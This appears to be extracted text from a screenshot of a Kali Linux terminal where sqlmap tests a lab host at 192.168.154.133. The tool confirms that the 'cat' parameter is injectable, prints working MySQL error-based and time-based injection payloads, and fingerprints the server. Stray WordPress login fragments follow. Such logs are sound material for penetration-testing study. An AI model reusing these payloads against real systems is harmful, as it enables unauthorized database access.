 1 2 3 4 5 5:06
root@kali: ~
File Actions Edit View Help
[05:05:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:05:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:05:21] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[05:05:21] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[05:05:22] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[05:05:23] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[05:05:23] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[05:05:24] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[05:05:25] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[05:05:26] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[05:05:26] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1904 HTTP(s) requests:
---
Parameter: cat (GET)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: cat=(SELECT 7015 FROM(SELECT COUNT(*),CONCAT(0×716b6b7071,(SELECT (ELT(7015=7015,1))),0×7162626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.P
LUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
Payload: cat=(CASE WHEN (6819=6819) THEN SLEEP(5) ELSE 6819 END)
---
[05:06:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL ≥ 5.0
[05:06:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1918 times
[05:06:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.154.133'
[05:06:03] [WARNING] your sqlmap version is outdated
[*] ending @ 05:06:03 /2023-10-24/
┌──(root㉿kali)-[~]
└─#
WordPress
Password
Login »
« Back to blog Register Lost your password?
Edit View Help